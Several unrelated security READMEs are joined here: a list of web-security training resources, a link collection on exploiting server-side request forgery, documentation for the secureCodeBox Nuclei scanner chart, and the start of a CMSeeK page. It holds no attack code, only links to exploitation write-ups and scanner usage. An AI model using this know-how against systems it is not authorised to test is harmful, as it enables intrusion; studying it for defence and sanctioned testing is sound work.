- [GWAPT](https://www.giac.org/certification/web-application-penetration-tester-gwapt?msc=giac-focus-area)
- [BSCP](https://portswigger.net/web-security/certification)
- [HTB CBBH](https://academy.hackthebox.com/preview/certifications/htb-certified-bug-bounty-hunter)
## Cheat sheets
- [Complete list](https://github.com/IgorSasovets/web-security-learning-resources/tree/main/Cheat_sheets)
## Learning platforms
- [TryHackMe](https://tryhackme.com/)
- [Web labs](https://www.tryhackme.com/hacktivities?tab=search)
- [Web Fundamentals path](https://www.tryhackme.com/path-action/web/join)
- [PentesterLab](https://pentesterlab.com/)
- [Web Security Academy](https://portswigger.net/web-security)
- [INE](https://my.ine.com/learning-paths)
- [Web Application Penetration Testing Professional](https://my.ine.com/CyberSecurity/learning-paths/50d07b7c-1224-4bda-a57b-3954e189bfc1/web-application-penetration-tester-professional)
- [Advanced Web Application Penetration Testing](https://my.ine.com/CyberSecurity/learning-paths/7d3a5df8-a6cf-4855-b686-30e9d7e76425/advanced-web-application-penetration-testing)
- [Web Defense Professional](https://my.ine.com/CyberSecurity/learning-paths/1d6ff88f-8d17-4156-91fb-5af9cfb71a37/web-defense-professional)
- [Offensive Security](https://www.offensive-security.com/)
- [Advanced Web Attacks and Exploitation](https://www.offensive-security.com/awae-oswe/)
- [Web Attacks with Kali Linux](https://www.offensive-security.com/web200-oswa/)
- [HackTheBox](https://www.hackthebox.eu/)
- [Web challenges](https://forum.hackthebox.eu/discussions/tagged/web)
- [Web requests](https://academy.hackthebox.eu/course/preview/web-requests)
- [JavaScript deobfuscation](https://academy.hackthebox.eu/course/preview/javascript-deobfuscation)
- [Hacking Wordpress](https://academy.hackthebox.eu/course/preview/hacking-wordpress)
- [File Inclusion/Directory Traversal](https://academy.hackthebox.eu/course/preview/file-inclusion--directory-traversal)
- [SQL Injection Fundamentals](https://academy.hackthebox.eu/course/preview/sql-injection-fundamentals)
- [Command Injection](https://academy.hackthebox.eu/course/preview/whitebox-pentesting-101-command-injection)
- [Attacking Web Applications with Ffuf](https://academy.hackthebox.eu/course/preview/attacking-web-applications-with-ffuf)
- [Login bruteforcing](https://academy.hackthebox.eu/course/preview/login-brute-forcing)
- [SQLMap Essentials](https://academy.hackthebox.eu/course/preview/sqlmap-essentials)
- [Introduction to Web Applications](https://academy.hackthebox.eu/course/preview/introduction-to-web-applications)
- [RootMe](https://www.root-me.org/en/Challenges/)
- [Web-Client](https://www.root-me.org/en/Challenges/Web-Client/)
- [Web-Server](https://www.root-me.org/en/Challenges/Web-Server/)
- [HackThisSite](https://www.hackthissite.org/)
- [Hack.me](https://hack.me/)
- [Hacker 101](https://www.hacker101.com/)
- [PentesterAcademy](https://www.pentesteracademy.com/)
- [Python for pentesters](https://www.pentesteracademy.com/course?id=1)
- [Javascript For Pentesters](https://www.pentesteracademy.com/course?id=11)
- [WAP Challenges](https://www.pentesteracademy.com/course?id=8)
- [Web Application Pentesting](https://www.pentesteracademy.com/course?id=5)
- [Cybrary](https://www.cybrary.it/)
- [Web Security labs and assessments](https://www.cybrary.it/catalog/refined/?view=handsOn&q=Web%20security)
- [SANS](https://www.sans.org/)
- [SEC522: Defending Web Applications Security Essentials](https://www.sans.org/cyber-security-courses/defending-web-applications-security-essentials/)
- [SEC542: Web App Penetration Testing and Ethical Hacking](https://www.sans.org/cyber-security-courses/web-app-penetration-testing-ethical-hacking/)
- [SEC642: Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques](https://www.sans.org/cyber-security-courses/advanced-web-app-penetration-testing-ethical-hacking/)
## OWASP Resources
- [WSTG](https://owasp.org/www-project-web-security-testing-guide/)
- [OWASP Top 10](https://owasp.org/www-project-top-ten/)
- [OWASP API Security Top 10](https://owasp.org/www-project-api-security/)
- [Cheat Sheet Series](https://cheatsheetseries.owasp.org/)
- [OWASP-Testing-Checklist](https://github.com/tanprathan/OWASP-Testing-Checklist)
- [OWASP Projects list](https://owasp.org/projects/)
- [OWASP VWAD](https://github.com/OWASP/OWASP-VWAD)
- [Security-Shepherd](https://github.com/OWASP/SecurityShepherd)
- [Juice Shop](https://github.com/bkimminich/juice-shop) |
# Guide-to-SSRF
# The Basics
* [Server Side Request Forgery](https://owasp.org/www-community/attacks/Server_Side_Request_Forgery)
* [SSRF: Web App Security Basics](https://infosecwriteups.com/ssrf-web-app-security-basics-b88da872c9c8)
* [SSRF-Server Side Request Forgery](https://medium.com/@briskinfosec/ssrf-server-side-request-forgery-ae44ec737cb8)
* [What is Server-Side Request Forgery (SSRF)?](https://www.acunetix.com/blog/articles/server-side-request-forgery-vulnerability/)
* [SSRF: What is Server Side Request Forgery?](https://hdivsecurity.com/bornsecure/ssrf-what-is-server-side-request-forgery/)
* [Understanding the Web Vulnerability Server-Side Request Forgery (1/2)](https://www.vaadata.com/blog/understanding-web-vulnerability-server-side-request-forgery-1/)
* [Exploiting the SSRF vulnerability (2/2)](https://www.vaadata.com/blog/exploiting-the-ssrf-vulnerability/)
* [3 Types of SSRF Attacks and How to Prevent Them](https://www.neuralegion.com/blog/ssrf-server-side-request-forgery/)
* [SSRF](https://0x221b.github.io/SSRF)
# Server Side Request Forgery Prevention
* [Server-Side Request Forgery Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html#case-1-application-can-send-request-only-to-identified-and-trusted-applications%2034)
# A powerful tool: SSRFmap , SSRF bug with automation
* [SSRFmap](https://github.com/swisskyrepo/SSRFmap)
* [tomnomnom/gf](https://github.com/tomnomnom/gf)
* [tomnomnom/qsreplace](https://github.com/tomnomnom/qsreplace)
* [ffuf](https://github.com/ffuf/ffuf)
* * [gau](https://github.com/lc/gau)
* [waybackurls](https://github.com/tomnomnom/waybackurls)
* [quickpress](https://github.com/pownx/quickpress)
* [automate SSRF wordpress and XMLRPC finder](https://github.com/pownx/quickpress)
* [Finding SSRF BY Full Automation](https://notifybugme.medium.com/finding-ssrf-by-full-automation-7d2680091d68)
* [Bug Bounty tip Automating SSRF](https://dant0x65.medium.com/bug-bounty-tip-automating-ssrf-ea344ec59962)
* [ssrf-sheriffhggi](https://github.com/teknogeek/ssrf-sheriff)
# SSRF Techniques
* [SSRF Techniques](https://www.xmind.net/m/eJm7bd/)
# Writeups
* [An unknown Linux secret that turned SSRF to OS Command injection](https://secureitmania.medium.com/an-unknown-linux-secret-that-turned-ssrf-to-os-command-injection-6fe2f4edc202)
* [Story Behind Sweet SSRF](https://rohit-soni.medium.com/story-behind-sweet-ssrf-40c705f13053)
* [GITLAB — Just another SSRF issue.](https://ltsirkov.medium.com/gitlab-just-another-ssrf-issue-483bc040392b)
* [Blind SSRF Chains](https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/)
* [A New Era of SSRF Trending Programming Languages! - BlackHat 2017](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
* [Blind SSRF Chains](https://github.com/assetnote/blind-ssrf-chains)
* [$10000 Facebook SSRF (Bug Bounty)](https://amineaboud.medium.com/10000-facebook-ssrf-bug-bounty-402bd21e58e5)
* [31k$ SSRF in Google Cloud Monitoring led to metadata exposure](https://nechudav.blogspot.com/2020/11/31k-ssrf-in-google-cloud-monitoring.html?m=1)
* [SSRF (Server Side Request Forgery) worth $4,913 | My Highest Bounty Ever !](https://medium.com/techfenix/ssrf-server-side-request-forgery-worth-4913-my-highest-bounty-ever-7d733bb368cb)
* [Blind SSRF - The Hide & Seek Game](https://shahjerry33.medium.com/blind-ssrf-the-hide-seek-game-da9d0ecef2fb)
* [How i found 3 SSRF in one day on different bug bounty targets](https://medium.com/@Mr.Daman.Singh/how-i-found-3-ssrf-in-one-day-on-different-bug-bounty-targets-62e91b4268f8)
* [Exploiting: SSRF For Admin Access](https://infosecwriteups.com/exploiting-ssrf-for-admin-access-31c30457cc44)
* [Unauthenticated Full-Read SSRF in Grafana CVE-2020-13379](https://rhynorater.github.io/CVE-2020-13379-Write-Up)
* [My First Bug: Blind SSRF Through Profile Picture Upload](https://infosecwriteups.com/my-first-bug-blind-ssrf-through-profile-picture-upload-72f00fd27bc6)
* [A tale of my first ever full SSRF bug](https://infosecwriteups.com/a-tale-of-my-first-ever-full-ssrf-bug-4fe71a76e9c4)
* [How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!](https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
* [Story of a 2.5k Bounty — SSRF on Zimbra Led to Dump All Credentials in Clear Text](https://infosecwriteups.com/story-of-a-2-5k-bounty-ssrf-on-zimbra-led-to-dump-all-credentials-in-clear-text-6fe826005ccc)
* [From . in regex to SSRF — part 1](https://xvnpw.medium.com/from-in-regex-to-ssrf-part-1-31d5706854ef)
* [From . in regex to SSRF — part 2](https://xvnpw.medium.com/from-in-regex-to-ssrf-part-2-7e4ff261de85)
* [ (SSRF) ON LYFT](https://nahamsec.com/posts/my-expense-report-resulted-in-a-server-side-request-forgery-ssrf-on-lyft)
* [How I made $31500 by submitting a bug to Facebook](https://medium.com/@win3zz/how-i-made-31500-by-submitting-a-bug-to-facebook-d31bb046e204)
* [The road from sandboxed SSTI to SSRF and XXE](https://www.reddit.com/r/Slackers/comments/g6pt8t/the_road_from_sandboxed_ssti_to_ssrf_and_xxe/)
* [Exploiting SSRF in RethinkDB](https://medium.com/@d3fl4t3/exploiting-ssrf-in-rethinkdb-38a5a5438fb7)
* [Blind SSRF - Sentry Misconfiguration](https://shahjerry33.medium.com/blind-ssrf-sentry-misconfiguration-a68edc789db2)
* [Exploiting an SSRF: Trials and Tribulations](https://medium.com/a-bugz-life/exploiting-an-ssrf-trials-and-tribulations-14c5d8dbd69a)
* [Blind SSRF exploitation](https://lab.wallarm.com/blind-ssrf-exploitation/)
* [31k$ SSRF in Google Cloud Monitoring](https://nechudav.blogspot.com/2020/11/31k-ssrf-in-google-cloud-monitoring.html?m=1)
* [Tale of 3 vulnerabilities to account takeover!](https://logicbomb.medium.com/tale-of-3-vulnerabilities-to-account-takeover-44ba631a0304)
* [An unknown Linux secret that turned SSRF to OS Command injection](https://secureitmania.medium.com/an-unknown-linux-secret-that-turned-ssrf-to-os-command-injection-6fe2f4edc202)
* [SSRF inside Google production network](https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/)
* [Pivoting from blind SSRF to RCE with HashiCorp Consul](https://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html)
* [Hunting Headers for SSRF](https://speakerdeck.com/aditya45/hunting-headers-for-ssrf?slide=16)
* [WRITE UP – GOOGLE VRP N/A: SSRF BYPASS WITH QUADZERO IN GOOGLE CLOUD MONITORING](https://omespino.com/write-up-google-vrp-n-a-ssrf-bypass-with-quadzero-in-google-cloud-monitoring/)
* [Escalating SSRF to RCE](https://sanderwind.medium.com/escalating-ssrf-to-rce-7c0147371c40)
* [GITLAB — Server Side Request Forgery in “Project Import” page.](https://ltsirkov.medium.com/gitlab-server-side-request-forgery-in-project-import-page-6fdb9ef423e4)
* [SSRF’s up! Real World Server-Side Request Forgery (SSRF)](https://www.shorebreaksecurity.com/blog/ssrfs-up-real-world-server-side-request-forgery-ssrf/)
* [SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1](https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978)
* [Weaponizing BURP to work as an evil SSRF Confluence Server.](https://medium.com/@Master_SEC/weaponizing-burp-to-work-as-an-evil-ssrf-confluence-server-e077d71b4ef2)
* [Google VRP SSRF in Google Cloud Platform StackDriver](https://ngailong.wordpress.com/2019/12/19/google-vrp-ssrf-in-google-cloud-platform-stackdriver/)
* [Vimeo upload function SSRF](https://medium.com/@dPhoeniixx/vimeo-upload-function-ssrf-7466d8630437)
* [SSRF via FFmpeg HLS processing](https://medium.com/@pflash0x0punk/ssrf-via-ffmpeg-hls-processing-a04e0288a8c5)
* [My First SSRF Using DNS Rebinding](https://geleta.eu/2019/my-first-ssrf-using-dns-rebinfing/)
* [BugBounty | A Simple SSRF](https://jinone.github.io/bugbounty-a-simple-ssrf/)
* [ssrf reading local files](https://www.openbugbounty.org/blog/leonmugen/ssrf-reading-local-files-from-downnotifier-server/)
* [An Accidental SSRF Honeypot in Google Calendar](https://www.komodosec.com/post/an-accidental-ssrf-honeypot-in-google-calendar)
* [Gain adfly SMTP access with SSRF via Gopher Protocol](https://medium.com/@androgaming1912/gain-adfly-smtp-access-with-ssrf-via-gopher-protocol-26a26d0ec2cb)
* [SVG XLink SSRF fingerprinting libraries version](https://medium.com/@arbazhussain/svg-xlink-ssrf-fingerprinting-libraries-version-450ebecc2f3c)
* [Server Side Request Forgery(SSRF){port issue hidden approch }](https://medium.com/@w_hat_boy/server-side-request-forgery-ssrf-port-issue-hidden-approch-f4e67bd8cc86)
* [The journey of Web Cache + Firewall Bypass to SSRF to AWS credentials compromise!](https://logicbomb.medium.com/the-journey-of-web-cache-firewall-bypass-to-ssrf-to-aws-credentials-compromise-b250fb40af82)
* [Ssrf to Read Local Files and Abusing the AWS metadata](https://medium.com/@pratiky054/ssrf-to-read-local-files-and-abusing-the-aws-metadata-8621a4bf382)
* [From SSRF To RCE in PDFReacter](https://medium.com/@armaanpathan/pdfreacter-ssrf-to-root-level-local-file-read-which-led-to-rce-eb460ffb3129)
* [SSRF vulnerability via FFmpeg HLS processing](https://medium.com/@valeriyshevchenko/ssrf-vulnerability-via-ffmpeg-hls-processing-f3823c16f3c7)
* [Escalating SSRF to RCE](https://generaleg0x01.com/2019/03/10/escalating-ssrf-to-rce/)
* [Vimeo SSRF with code execution potential.](https://infosecwriteups.com/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e)
* [Unauthenticated Blind SSRF in Oracle EBS](https://medium.com/@x41x41x41/unauthenticated-ssrf-in-oracle-ebs-765bd789a145)
* [$1.000 SSRF in Slack](https://elbs.medium.com/1-000-ssrf-in-slack-7737935d3884)
* [Exploiting SSRF in AWS Elastic Beanstalk](https://notsosecure.com/exploiting-ssrf-in-aws-elastic-beanstalk/)
# hackerone reports
* [SSRF in imgur video GIF conversion](https://hackerone.com/reports/247680)
* [Full Read SSRF on Gitlab's Internal Grafana](https://hackerone.com/reports/878779)
* [SSRF protection bypass](https://hackerone.com/reports/736867)
* [SSRF on project import via the remote_attachment_url on a Note](https://hackerone.com/reports/826361)
* [Blind SSRF on debug.nordvpn.com due to misconfigured sentry instance](https://hackerone.com/reports/756149)
* [Blind SSRF on errors.hackerone.net due to Sentry misconfiguration](https://hackerone.com/reports/374737)
* [SSRF PDF documentconverterws](https://hackerone.com/reports/361793)
* [Blind SSRF on https://labs.data.gov/dashboard/Campaign/json_status/ Endpoint](https://hackerone.com/reports/895696)
* [SSRF In Get Video Contents](https://hackerone.com/reports/643622)
* [SSRF in webhooks leads to AWS private keys disclosure](https://hackerone.com/reports/508459)
* [SSRF - RSS feed, blacklist bypass (IP Formatting)](https://hackerone.com/reports/299130)
* [SSRF](https://hackerone.com/reports/296045)
* [SSRF in CI after first run](https://hackerone.com/reports/369451)
* [SSRF in Exchange leads to ROOT access in all instances](https://hackerone.com/reports/341876)
* [SSRF in api.slack.com, using slash commands and bypassing the protections.](https://hackerone.com/reports/381129)
# PayloadsAllTheThings / Server Side Request Forgery /
* [PayloadsAllTheThings / Server Side Request Forgery](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery)
|
---
title: "Nuclei"
category: "scanner"
type: "Website"
state: "released"
appVersion: "v2.7.9"
usecase: "Nuclei is a fast, template based vulnerability scanner."
---
<!--
SPDX-FileCopyrightText: the secureCodeBox authors
SPDX-License-Identifier: Apache-2.0
-->
<!--
.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Lab Project" src="https://img.shields.io/badge/OWASP-Lab%20Project-yellow"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is Nuclei
Nuclei is used to send requests across targets based on a template leading to zero false positives and providing fast scanning on large number of hosts. Nuclei offers scanning for a variety of protocols including TCP, DNS, HTTP, File, etc. With powerful and flexible templating, all kinds of security checks can be modelled with Nuclei.
To learn more about the Nuclei scanner itself visit [Nuclei GitHub] or [Nuclei Website].
## Deployment
The nuclei chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install nuclei secureCodeBox/nuclei
```
## Scanner Configuration
The following security scan configuration example are based on the [Nuclei Documentation], please take a look at the original documentation for more configuration examples.
```bash
nuclei -h
Nuclei is a fast, template based vulnerability scanner focusing
on extensive configurability, massive extensibility and ease of use.
Usage:
nuclei [flags]
Flags:
TARGET:
-u, -target string[] target URLs/hosts to scan
-l, -list string path to file containing a list of target URLs/hosts to scan (one per line)
TEMPLATES:
-tl list all available templates
-t, -templates string[] template or template directory paths to include in the scan
-w, -workflows string[] list of workflows to run
-nt, -new-templates run newly added templates only
-validate validate the passed templates to nuclei
FILTERING:
-tags string[] execute a subset of templates that contain the provided tags
-include-tags string[] tags from the default deny list that permit executing more intrusive templates
-etags, -exclude-tags string[] exclude templates with the provided tags
-include-templates string[] templates to be executed even if they are excluded either by default or configuration
-exclude-templates, -exclude string[] template or template directory paths to exclude
-severity, -impact string[] execute templates that match the provided severities only
-author string[] execute templates that are (co-)created by the specified authors
OUTPUT:
-o, -output string output file to write found issues/vulnerabilities
-silent display findings only
-v, -verbose show verbose output
-vv display extra verbose information
-nc, -no-color disable output content coloring (ANSI escape codes)
-json write output in JSONL(ines) format
-irr, -include-rr include request/response pairs in the JSONL output (for findings only)
-nm, -no-meta don't display match metadata
-rdb, -report-db string local nuclei reporting database (always use this to persist report data)
-me, -markdown-export string directory to export results in markdown format
-se, -sarif-export string file to export results in SARIF format
CONFIGURATIONS:
-config string path to the nuclei configuration file
-rc, -report-config string nuclei reporting module configuration file
-H, -header string[] custom headers in header:value format
-V, -var value custom vars in var=value format
-r, -resolvers string file containing resolver list for nuclei
-system-resolvers use system DNS resolving as error fallback
-passive enable passive HTTP response processing mode
-env-vars Enable environment variables support
INTERACTSH:
-no-interactsh do not use interactsh server for blind interaction polling
-interactsh-url string self-hosted Interactsh Server URL (default "https://interact.sh")
-interactions-cache-size int number of requests to keep in the interactions cache (default 5000)
-interactions-eviction int number of seconds to wait before evicting requests from cache (default 60)
-interactions-poll-duration int number of seconds to wait before each interaction poll request (default 5)
-interactions-cooldown-period int extra time for interaction polling before exiting (default 5)
RATE-LIMIT:
-rl, -rate-limit int maximum number of requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minute
-bs, -bulk-size int maximum number of hosts to be analyzed in parallel per template (default 25)
-c, -concurrency int maximum number of templates to be executed in parallel (default 10)
OPTIMIZATIONS:
-timeout int time to wait in seconds before timeout (default 5)
-retries int number of times to retry a failed request (default 1)
-project use a project folder to avoid sending same request multiple times
-project-path string set a specific project path (default "/var/folders/xq/zxykn5wd0tx796f0xhxf94th0000gp/T/")
-spm, -stop-at-first-path stop processing HTTP requests after the first match (may break template/workflow logic)
HEADLESS:
-headless enable templates that require headless browser support
-page-timeout int seconds to wait for each page in headless mode (default 20)
-show-browser show the browser on the screen when running templates with headless mode
DEBUG:
-debug show all requests and responses
-debug-req show all sent requests
-debug-resp show all received responses
-proxy, -proxy-url string URL of the HTTP proxy server
-proxy-socks-url string URL of the SOCKS proxy server
-trace-log string file to write sent requests trace log
-version show nuclei version
-tv, -templates-version shows the version of the installed nuclei-templates
UPDATE:
-update update nuclei to the latest released version
-ut, -update-templates update the community templates to latest released version
-nut, -no-update-templates Do not check for nuclei-templates updates
-ud, -update-directory string overwrite the default nuclei-templates directory (default "/Users/robert/nuclei-templates")
STATISTICS:
-stats display statistics about the running scan
-stats-json write statistics data to an output file in JSONL(ines) format
-si, -stats-interval int number of seconds to wait between showing a statistics update (default 5)
-metrics expose nuclei metrics on a port
-metrics-port int port to expose nuclei metrics on (default 9092)
```
## Requirements
Kubernetes: `>=v1.11.0-0`
## Install Nuclei without Template Cache CronJob / PersistentVolume
Nuclei uses dynamic templates as its scan rules, these determine which requests are performed and which responses are considered to be a finding.
These templates are usually dynamically downloaded by nuclei from GitHub before each scan. When you are running dozens of parallel nuclei scans you quickly run into situations where GitHub will rate limit you causing the scans to fail.
To avoid these errors we included a CronJob which periodically fetches the current templates and writes them into a kubernetes PersistentVolume (PV). This volume is then mounted (as a `ReadOnlyMany` mount) into every scan so that nuclei scans have the up-to-date templates without having to download them on every scan.
Unfortunately not every cluster supports the required `ReadOnlyMany` volume type.
In these cases you can disable the template cache mechanism by setting `nucleiTemplateCache.enabled=false`.
Note thought, that this will limit the number of scans you can run in parallel as the rate limit will likely cause some of the scans to fail.
```bash
helm install nuclei secureCodeBox/nuclei --set="nucleiTemplateCache.enabled=false"
```
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| imagePullSecrets | list | `[]` | Define imagePullSecrets when a private registry is used (see: https://kubernetes.io/docs/tasks/configure-pod-container/pull-image-private-registry/) |
| nucleiTemplateCache.accessMode | list | `["ReadWriteOnce","ReadOnlyMany"]` | Depending on your setup you can define the pvc access mode for one `ReadWriteOnce` or multiple node clusters `ReadWriteMany` |
| nucleiTemplateCache.concurrencyPolicy | string | `"Replace"` | Determines how kubernetes handles cases where multiple instances of the cronjob would work if they are running at the same time. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#concurrency-policy |
| nucleiTemplateCache.enabled | bool | `true` | Enables or disables the use of an persistent volume to cache the always downloaded nuclei-templates for all scans. |
| nucleiTemplateCache.failedJobsHistoryLimit | int | `10` | Determines how many failed jobs are kept until kubernetes cleans them up. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#jobs-history-limits |
| nucleiTemplateCache.schedule | string | `"0 */1 * * *"` | The schedule indicates when and how often the nuclei template cache should be updated |
| nucleiTemplateCache.successfulJobsHistoryLimit | int | `3` | Determines how many successful jobs are kept until kubernetes cleans them up. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#jobs-history-limits |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-nuclei"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.resources | object | { requests: { cpu: "200m", memory: "100Mi" }, limits: { cpu: "400m", memory: "200Mi" } } | Optional resources lets you control resource limits and requests for the parser container. See https://kubernetes.io/docs/concepts/configuration/manage-resources-containers/ |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"docker.io/projectdiscovery/nuclei"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.podSecurityContext | object | `{}` | Optional securityContext set on scanner pod (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":false}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `false` | Enforces that the scanner image is run as a non root user |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://www.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
[Nuclei Website]: https://nuclei.projectdiscovery.io/
[Nuclei GitHub]: https://github.com/projectdiscovery/nuclei
[Nuclei Documentation]: https://nuclei.projectdiscovery.io/nuclei/get-started/
|
<p align='center'>
<img src="https://i.imgur.com/5VYs1m2.png" alt="Logo"> <br>
<a href="https://github.com/Tuhinshubhra/CMSeeK/releases/tag/v.1.1.2"><img src="https://img.shields.io/badge/Version-1.1.2-brightgreen.svg?style=style=flat-square" alt="version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/"><img src="https://img.shields.io/badge/python-3-orange.svg?style=style=flat-square" alt="Python Version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/stargazers"><img src="https://img.shields.io/github/stars/Tuhinshubhra/CMSeeK.svg" alt="GitHub stars" /></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE"><img src="https://img.shields.io/github/license/Tuhinshubhra/CMSeeK.svg" alt="GitHub license" /></a>
<a href="https://inventory.rawsec.ml/tools.html#CMSeek"><img src="https://inventory.rawsec.ml/img/badges/Rawsec-inventoried-FF5050_flat.svg" alt="Rawsec's CyberSecurity Inventory" /></a>
